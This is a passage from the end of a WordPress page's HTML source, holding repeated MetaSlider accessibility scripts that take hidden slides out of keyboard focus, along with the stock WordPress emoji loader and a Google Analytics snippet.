                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>